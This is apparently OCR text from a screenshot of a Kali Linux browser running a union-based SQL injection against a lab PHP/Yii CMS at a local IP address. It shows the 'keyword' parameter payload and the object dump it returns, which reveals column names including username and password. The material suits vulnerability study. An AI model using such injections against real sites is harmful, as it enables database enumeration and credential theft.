 Mozilla Firefox
192.168.22.128/index.php?r=v
192.168.22.128/index.php?r=vul&keyword=1' union select group_concat(column_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Array ( [0] => Post Object ( [_new:CActiveRecord:private] => [_attributes:CActiveRecord:private] => Array ( [id] =>
id,title,title_alias,link_url,image_url,width,height,intro,click_count,start_time,expired_time,attach_file,sort_order,status_is,create_time,id,username,password,realname,group_id,email,qq,notebook,mo
[user_id] => 2 [nickname] => 3 [author] => 4 [title] => 5 [title_second] => 6 [title_alias] => 7 [title_style] => 8 [title_style_serialize] => 9 [html_path] => 10 [html_file] => 11 [template] => 12
[catalog_id] => 13 [special_id] => 14 [intro] => 15 [image_list] => 16 [seo_title] => 17 [seo_description] => 18 [seo_keywords] => 19 [content] => 20 [copy_from] => 21 [copy_url] => 22
[redirect_url] => 23 [tags] => 24 [view_count] => 25 [commend] => 26 [attach_status] => 27 [attach_file] => 28 [attach_thumb] => 29 [favorite_count] => 30 [attention_count] => 31 [top_line]
=> 32 [last_update_time] => 33 [reply_count] => 34 [reply_allow] => 35 [sort_desc] => 36 [acl] => 37 [status_is] => 38 [create_time] => 39 ) [_related:CActiveRecord:private] => Array ( )
[_c:CActiveRecord:private] => [_pk:CActiveRecord:private] =>
id,title,title_alias,link_url,image_url,width,height,intro,click_count,start_time,expired_time,attach_file,sort_order,status_is,create_time,id,username,password,realname,group_id,email,qq,notebook,mo
[_alias:CActiveRecord:private] => t [_errors:CModel:private] => Array ( ) [_validators:CModel:private] => [_scenario:CModel:private] => update [_e:CComponent:private] =>
[_m:CComponent:private] => ) )